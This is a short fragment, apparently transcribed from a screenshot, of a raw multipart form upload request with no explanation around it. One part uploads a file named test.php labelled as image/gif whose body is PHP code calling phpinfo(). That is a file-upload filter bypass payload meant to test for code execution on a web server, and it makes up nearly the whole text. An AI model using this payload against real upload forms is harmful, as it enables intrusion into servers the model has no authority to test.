
Content-Disposition: form-data; 
name="ss_1"; 
filename="C:\path\to\file\test.php"

Content-Type: image/gif

<?

phpinfo();

?>

----------------------------
-7d84115025c

Content-Disposition: form-data; 
name="ss2_1"

----------------------------
-7d84115025c

Content-Disposition: form-data; 
name="type_1"

image

----------------------------